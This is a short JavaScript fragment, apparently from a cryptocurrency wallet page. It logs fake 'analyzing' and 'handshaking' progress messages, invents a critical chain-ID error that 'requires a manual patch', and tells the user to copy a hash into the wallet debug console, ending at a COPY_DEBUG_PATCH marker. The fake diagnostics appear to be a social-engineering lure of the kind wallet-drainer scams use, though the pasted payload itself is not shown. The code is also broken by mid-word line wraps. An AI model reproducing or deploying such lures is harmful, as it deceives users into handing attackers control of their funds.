
  console.log("%c[ANALYZING] mempoo
l_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.log("%c[ANALYZING] callda
ta_offset...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xd3c9aa04 inside This Wallet does 
not support the requested chain I
D.");

  console.error("CRITICAL ERROR: Ma
nual patch required for This Wallet 
does not support the requested chai
n ID.");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH